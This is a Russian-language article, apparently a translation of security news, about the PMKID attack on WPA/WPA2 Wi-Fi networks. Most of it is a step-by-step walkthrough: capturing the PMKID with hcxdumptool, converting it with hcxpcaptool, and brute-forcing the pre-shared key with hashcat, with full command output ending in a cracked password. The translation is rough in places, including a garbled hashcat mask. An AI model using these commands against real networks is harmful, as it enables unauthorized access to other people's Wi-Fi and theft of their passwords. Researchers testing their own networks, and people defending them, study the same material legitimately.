Обнаружен новый метод атаки для компрометации сетей Wi-Fi с поддержкой WPA / WPA2, которые позволяют получать хэш предварительного ключа, который используется для взлома паролей, используемых целевыми жертвами.

Этот метод обнаружен во время атаки на недавно выпущенный стандарт безопасности WPA3, который чрезвычайно трудно взломать, так как он использует одновременную аутентификацию равных (SAE), современный протокол установления ключей.

Новый стандарт безопасности WP3, выпущенный Wi-Fi Alliance, который обеспечивает Wi-Fi Security следующего поколения новые возможности для улучшения как персональных сетей, так и сетей предприятия, а также новый стандарт безопасности WP3, являющийся преемником WPA2.

Исследователь считает, что эта атака скомпрометировала пароль WPA / WPA2 без выполнения четырехстороннего рукопожатия EAPOL.

По словам Steube, который является разработчиком инструмента взлома паролей Hashcat, новая атака выполняется на RSN IE (надежный информационный элемент безопасности сети) одного фрейма EAPOL.

Кроме того, эта атака работает против всех типов протокола стандарта 802.11i /p/q/r с включенными функциями роуминга. Производители маршрутизаторов уже знают о возможности взлома, выпускаются обновления прошивок, но далеко не каждый пользователь обновляет прошивку.

Как работает WPA / WPA2 WiFi Password Attack





Надежный сетевой информационный элемент безопасности (RSN IE) является дополнительным в кадрах управления 802.11 и работает в одном кадре EAPOL.

Парный идентификатор главного ключа (PMKID) может быть получен из RSN IE всякий раз, когда пользователь пытается пройти аутентификацию на маршрутизаторе.

Здесь мы видим, что полученный PMKID вычисляется с использованием HMAC-SHA1, где ключ - это PMK, а часть данных - это конкатенация фиксированной строковой метки« Имя PMK », MAC-адреса точки доступа и MAC-адреса станции. адрес.

Чтобы использовать эту новую атаку, вам нужны следующие инструменты:

- hcxdumptool v4.2.0 или выше

- hcxtools v4.2.0 или выше

- hashcat v4.2.0 или выше

Шаг 1

Сначала запустите hcxdumptool, чтобы получить

PMKID от AP

и выгрузите файл в формате PCAP, используя следующий код.

$ ./hcxdumptool -o test.pcapng -i wlp39s0f3u4u5 –enable_status

Вывод выглядит так:

start capturing (stop with ctrl+c)

INTERFACE:……………: wlp39s0f3u4u5

FILTERLIST……………: 0 entries

MAC CLIENT……………: 89acf0e761f4 (client)

MAC ACCESS POINT………: 4604ba734d4e (start NIC)

EAPOL TIMEOUT…………: 20000

DEAUTHENTICATIONINTERVALL: 10 beacons

GIVE UP DEAUTHENTICATIONS: 20 tries

REPLAYCOUNTER…………: 62083

ANONCE……………….: 9ddca61888470946305b27d413a28cf474f19ff64c71667e5c1aee144cd70a69

Шаг 2

Запустите следующий инструмент под названием hcxpcaptool, чтобы преобразовать захваченные данные из формата pcapng в формат хеша, принятый hashcat, используя следующий код.

$ ./hcxpcaptool -z test.16800 test.pcapng

Содержимое записанного файла будет выглядеть следующим образом и разделено на 4 столбца.

PMKID * MAC AP * MAC Station * ESSID

2582a8281bf9d4308d6f5731d0e61c61 * 4604ba734d4e * 89acf0e761f4 * ed487162465a774bfba60eb603a39f3a

Рекомендуем, хотя это и не обязательно, использовать опции -E -I и -U с hcxpcaptool.

Мы можем использовать эти файлы для подачи hashcat. Как правило, они дают хорошие результаты.

Шаг 3

Наконец, запустите hashcat, чтобы взломать его, нам нужно использовать режим хеширования PMKID -16800, и мы можем использовать этот хэш как любой другой тип хеша, используя следующий код:

$ ./hashcat -m 16800 test.16800 -a 3 -w 3 '? l? l? l? l? l? lt!'

Наконец-то взломали хеш WPA-PMKID-PBKDF2

hashcat (v4.2.0) starting…

OpenCL Platform #1: NVIDIA Corporation

======================================

* Device #1: GeForce GTX 1080, 2028/8112 MB allocatable, 20MCU

* Device #2: GeForce GTX 1080, 2029/8119 MB allocatable, 20MCU

* Device #3: GeForce GTX 1080, 2029/8119 MB allocatable, 20MCU

* Device #4: GeForce GTX 1080, 2029/8119 MB allocatable, 20MCUHashes: 1 digests; 1 unique digests, 1 unique salts

Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotatesApplicable optimizers:

* Zero-Byte

* Single-Hash

* Single-Salt

* Brute-Force

* Slow-Hash-SIMD-LOOPMinimum password length supported by kernel: 8

Maximum password length supported by kernel: 63Watchdog: Temperature abort trigger set to 90c

2582a8281bf9d4308d6f5731d0e61c61*4604ba734d4e*89acf0e761f4*ed487162465a774bfba60eb603a39f3a:hashcat!

Session……….: hashcat

Status………..: Cracked

Hash.Type……..: WPA-PMKID-PBKDF2

Hash.Target……: 2582a8281bf9d4308d6f5731d0e61c61*4604ba734d4e*89acf…a39f3a

Time.Started…..: Thu Jul 26 12:51:38 2018 (41 secs)

Time.Estimated…: Thu Jul 26 12:52:19 2018 (0 secs)

Guess.Mask…….: ?l?l?l?l?l?lt! [8] Guess.Queue……: 1/1 (100.00%)

Speed.Dev.#1…..: 408.9 kH/s (103.86ms) @ Accel:64 Loops:128 Thr:1024 Vec:1

Speed.Dev.#2…..: 408.6 kH/s (104.90ms) @ Accel:64 Loops:128 Thr:1024 Vec:1

Speed.Dev.#3…..: 412.9 kH/s (102.50ms) @ Accel:64 Loops:128 Thr:1024 Vec:1

Speed.Dev.#4…..: 410.9 kH/s (104.66ms) @ Accel:64 Loops:128 Thr:1024 Vec:1

Speed.Dev.#*…..: 1641.3 kH/s

Recovered……..: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts

Progress………: 66846720/308915776 (21.64%)

Rejected………: 0/66846720 (0.00%)

Restore.Point….: 0/11881376 (0.00%)

Candidates.#1….: hariert! -> hhzkzet!

Candidates.#2….: hdtivst! -> hzxkbnt!

Candidates.#3….: gnxpwet! -> gwqivst!

Candidates.#4….: gxhcddt! -> grjmrut!

HWMon.Dev.#1…..: Temp: 81c Fan: 54% Util: 75% Core:1771MHz Mem:4513MHz Bus:1

HWMon.Dev.#2…..: Temp: 81c Fan: 54% Util:100% Core:1607MHz Mem:4513MHz Bus:1

HWMon.Dev.#3…..: Temp: 81c Fan: 54% Util: 94% Core:1683MHz Mem:4513MHz Bus:1

HWMon.Dev.#4…..: Temp: 81c Fan: 54% Util: 93% Core:1620MHz Mem:4513MHz Bus:1Started: Thu Jul 26 12:51:30 2018

Stopped: Thu Jul 26 12:52:21 2018

Когда мы рассмотрим ранее доступные WiFi-атаки, нам нужно откинуться на спинку кресла и подождать, пока целевой пользователь не войдет в систему позже, мы сможем взломать ключ, захватив четырехстороннее рукопожатие.

Чтобы получить доступ к PMKID, эта новый клиент должен попытаться аутентифицироваться в беспроводной сети, и позже мы сможем легко взломать предварительный общий ключ.

Кроме того, этот метод значительно упрощает доступ к хешу, содержащему предварительный общий ключ, и в более поздний момент хеш будет взломан, также эта атака будет немного сложна в зависимости от сложности пароля.